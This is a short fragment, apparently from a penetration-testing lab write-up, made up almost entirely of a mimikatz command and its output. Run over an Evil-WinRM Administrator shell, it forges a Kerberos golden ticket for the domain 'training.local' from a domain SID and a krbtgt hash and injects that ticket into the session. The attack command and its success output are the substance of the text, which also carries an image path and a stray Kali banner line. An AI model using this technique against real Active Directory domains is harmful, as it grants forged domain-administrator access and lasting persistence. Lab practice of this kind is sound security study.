 *Evil-WinRM* PS C:\Users\Administrator\downloads> ./mimikatz.exe "kerberos::golden /user:administrator /domain:training.local sid:S-1-5-21-2501991368-4163896689-842069156 /krbtgt:4785a51c191306d52946af288b7ad2eb
/ptt" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:administrator /domain:training.local sid:S-1-5-21-2501991368-4163896689-842069156 /krbtgt:4785a51c191306d52946af288b7ad2eb /ptt
User      : administrator
Domain    : training.local
ServiceKey: 4785a51c191306d52946af288b7ad2eb - rc4_hmac_nt
Lifetime  : 12/20/2020 6:40:13 PM ; 12/18/2030 6:40:13 PM ; 12/18/2030 6:40:13 PM
-> Ticket : ** Pass The Ticket **
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ training.local' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
KALI
BY OFFENSIVE SECURITY